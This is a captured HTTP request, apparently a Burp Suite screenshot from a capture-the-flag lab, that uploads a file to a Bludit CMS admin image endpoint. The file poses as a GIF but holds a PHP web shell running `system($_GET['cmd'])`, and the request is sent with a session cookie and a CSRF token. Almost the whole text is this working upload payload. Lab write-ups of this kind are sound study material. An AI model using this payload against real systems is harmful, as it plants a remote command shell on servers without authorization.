 Request to http://10.10.10.191:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /admin/ajax/upload-images HTTP/1.1
Host: 10.10.10.191
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.191/admin/new-content
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------7340663631767145446944788768
Content-Length: 555
Connection: close
Cookie: BLUDIT-KEY=k1dd9n7tk4gn33lis1vlh44qd7
-----------------------------7340663631767145446944788768
Content-Disposition: form-data; name="images[]"; filename="gif_shell.gif"
Content-Type: image/gif
gif_shell.php
GIF89a
<?php system($_GET['cmd']); ?>
-----------------------------7340663631767145446944788768
Content-Disposition: form-data; name="uuid"
498b93835c7b31d8f6435133174b7462
-----------------------------7340663631767145446944788768
Content-Disposition: form-data; name="tokenCSRF"
37ed70e93962459926b98e2a78d0c334fb6230a3
-----------------------------7340663631767145446944788768--